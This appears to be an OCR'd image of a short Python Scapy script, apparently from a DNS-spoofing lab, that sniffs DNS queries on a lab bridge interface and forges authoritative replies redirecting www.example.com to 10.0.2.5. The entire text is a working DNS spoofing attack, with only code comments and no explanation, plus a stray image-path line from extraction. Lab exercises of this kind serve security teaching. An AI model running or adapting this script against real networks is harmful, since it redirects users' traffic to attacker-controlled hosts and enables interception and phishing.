 def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf
-8')):

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='10.0.2.5')

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=0, arcount=0,
                 an=Anssec)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53 and ip src 10.9.0.53'
pkt = sniff(iface='br-a42fc1d6a4bd', filter=f, prn=spoof_dns)